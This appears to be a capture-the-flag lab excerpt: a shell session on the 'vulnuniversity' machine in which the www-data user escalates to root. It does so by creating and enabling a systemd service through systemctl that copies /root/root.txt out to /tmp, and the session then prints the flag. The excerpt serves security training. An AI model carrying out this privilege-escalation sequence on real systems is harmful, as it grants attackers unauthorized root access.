 www-data@vulnuniversity:/$ TF=$(mktemp).service
TF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ systemctl link $TF
systemctl link $TF
Created symlink from /etc/systemd/system/tmp.35OCG5OUXm.service to /tmp/tmp.35OCG5OUXm.service.
www-data@vulnuniversity:/$ systemctl enable --now $TF
systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.35OCG5OUXm.service to /tmp/tmp.35OCG5OUXm.service.
www-data@vulnuniversity:/$ cat /tmp/output
cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/$